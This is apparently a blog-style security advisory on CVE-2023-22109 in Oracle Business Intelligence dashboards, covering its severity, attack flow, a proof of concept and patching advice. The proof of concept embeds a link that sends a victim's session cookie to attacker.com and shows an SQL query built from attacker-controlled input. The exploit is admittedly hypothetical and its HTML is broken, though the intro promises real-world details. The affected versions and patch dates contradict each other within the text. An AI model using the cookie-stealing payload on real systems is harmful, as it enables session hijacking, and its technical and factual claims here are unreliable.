Oracle is a cornerstone in the analytics world, powering big decisions and critical infrastructure around the globe. But even giants have soft spots. In late 2023, a vulnerability dubbed CVE-2023-22109 emerged within Oracle Business Intelligence Enterprise Edition (OBIEE), specifically impacting its Analytics Web Dashboards component. Today, we'll break down what this means for businesses and tech teams–and show real-world details on how the exploit works.
What is CVE-2023-22109?
CVE-2023-22109 is a vulnerability found in the Analytics Web Dashboards part of Oracle Business Intelligence Enterprise Edition—affecting versions:
12.2.1.4.
Risk Level:

- CVSS Base Score: 4.6 / 10 (Medium)
- Impact: Confidentiality and Integrity (allows attackers to read, update, insert, or delete some data)
- Vector: (CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:L/I:L/A:N)
Low-level privileges needed
- Requires another user to interact (phishing/social engineering)
In plain English: If an attacker can get a low-privilege account and convince another user to interact (like clicking a link or loading a malicious dashboard), they can read, update, insert, or delete some Oracle BI data over the network—even though they're not supposed to have that power.
How Does the Attack Work?
The exploit is simple, but it counts on some user action. The most common scenario would be a phishing attack or compromised dashboard component. Here's the high-level flow:
1. Attacker creates a malicious dashboard or modifies a resource with embedded HTML/JavaScript or dangerous SQL.
2. A legitimate OBIEE user (with higher privileges or access to sensitive data) is tricked into visiting or interacting with that dashboard or link.
3. Malicious code executes in the user's session or via exposed functions, allowing the attacker to perform unauthorized data actions.
This vulnerability is about abusing insufficient checks on data handled by the Analytics Web Dashboards, making crafted input do more than it should.
Proof of Concept (PoC)
Here's a simplified example to illustrate how this could happen via a BI dashboard using a malicious link or embedded content.
> DISCLAIMER: Never test exploits against systems you do not own or have explicit permission to audit.
Suppose OBIEE allows embedding of custom HTML or URLs in dashboards
<!-- Malicious Dashboard Content (fake URL for illustrative purposes) -->
<dashboard>
<dashboardPrompt>
<inlineHtml>
<![CDATA[
<a href="http://attacker.com/steal?cookie="; + document.cookie>Click here for important update</a>
]]>
</inlineHtml>
</dashboardPrompt>
</dashboard>
Or more subtle, using a dashboard action to trigger an illegal query with a crafted input
SELECT * FROM SALES WHERE region = '@{malicious_input}'
Where @{malicious_input} is filled with attacker-controlled content (maybe via a shared dashboard or saved prompt). If the OBIEE application does not sanitize inputs and a higher-privileged user loads this, it could allow the attacker to view unauthorized data (Confidentiality) or tamper with it (Integrity).
Real-World Scenario
Consider you have a low-privilege attacker who manages to upload a dashboard with sneaky code or SQL designed to trick a manager into running an unsafe search. The code might:
- Steal session tokens via HTML/JavaScript
Display manipulated results, causing misleading business decisions
All of this happens without remote code execution or authentication bypassing—it abuses trusted dashboard content and the tendency of users to click 'yes' or 'run' when prompted.
Mitigation & Recommendations
Oracle has released a patch.
If you're running affected OBIEE versions (6.4..., 7...., or 12.2.1.4.), apply the latest security update:
- Oracle Critical Patch Update Advisory - January 2024
References
- NIST National Vulnerability Database: CVE-2023-22109
- Oracle Critical Patch Update Advisory - January 2024
- Oracle OBIEE Documentation
- OWASP Cross-Site Scripting (XSS)
Final Thoughts
While CVE-2023-22109 is not as severe as remote code execution flaws, its simplicity and reliance on social engineering make it a real-world risk. For teams running Oracle BI, the answer is clear: patch early, train users well, and never trust untrusted dashboard content.
Timeline
Published on: 10/17/2023 22:15:15 UTC
Last modified on: 10/25/2023 14:17:48 UTC